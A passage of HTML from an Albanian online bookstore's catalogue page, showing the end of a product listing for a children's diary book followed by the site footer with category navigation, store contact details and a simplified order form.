Ted!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_345" href="#" rel="345" onclick="WishlistCart('wishlist_block_list', 'add', '345', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html" title="Ditari im sekret I aventurave (per djem)" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/770-home_default/ditari-im-sekret-i-aventurave-per-djem.jpg" alt="Ditari im sekret I aventurave (per djem)" title="Ditari im sekret I aventurave (per djem)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html" rel="https://bukinist.al/en/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html" rel="https://bukinist.al/en/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html" title="Ditari im sekret I aventurave (per djem)" itemprop="url" > Ditari im sekret I aventurave (per djem) </a></h5><p class="product-desc" itemprop="description"> Në këtë ditar të veçantë vetëm për djemtë do të gjeni testet e personalitetit, udhëzime për misionet që do të kryeni, si edhe do të shkruani për të fshehtat dhe aventurat tuaja.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_346" href="#" rel="346" onclick="WishlistCart('wishlist_block_list', 'add', '346', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2025 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert 